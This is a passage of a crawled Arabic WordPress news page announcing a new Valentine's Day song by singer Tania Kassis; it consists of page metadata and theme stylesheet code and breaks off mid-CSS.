

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%E2%80%8E%D8%A3%D8%B7%D9%84%D9%82%D8%AA-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86%D8%A9-%D8%AA%D8%A7%D9%86%D9%8A%D8%A7-%D9%82%D8%B3%D9%8A%D8%B3-%D8%A3%D8%BA%D9%86%D9%8A%D8%A9-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9/
body_size: 116624
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>‎أطلقت الفنانة تانيا قسيس أغنية جديدة بمناسبة عيد الحب. &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; ‎أطلقت الفنانة تانيا قسيس أغنية جديدة بمناسبة عيد الحب. خلاصة التعليقات" href="https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25e2%2580%258e%25d8%25a3%25d8%25b7%25d9%2584%25d9%2582%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586%25d8%25a9-%25d8%25aa%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2582%25d8%25b3%25d9%258a%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%258a%25d8%25a9-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25e2%2580%258e%25d8%25a3%25d8%25b7%25d9%2584%25d9%2582%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586%25d8%25a9-%25d8%25aa%25d8%25a7%25d9%2586%25d9%258a%25d8%25a7-%25d9%2582%25d8%25b3%25d9%258a%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%258a%25d8%25a9-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a9%2F&#038;format=xml" />

<meta property="og:title" content="‎أطلقت الفنانة تانيا قسيس أغنية جديدة بمناسبة عيد الحب. - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="‎بمناسبة عيد الحب، أطلقت الفنانة تانيا قسيس أغنية جديدة بعنوان: بعدك حبيبي من كلمات وألحان طوني كرم،" />
<meta property="og:url" content="https://adwaelmadina.com/%e2%80%8e%d8%a3%d8%b7%d9%84%d9%82%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d8%a9-%d8%aa%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%b3%d9%8a%d8%b3-%d8%a3%d8%ba%d9%86%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/BF4D3FDA-AC13-4524-BD9B-4ECA72713F64-780x470.jpeg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions 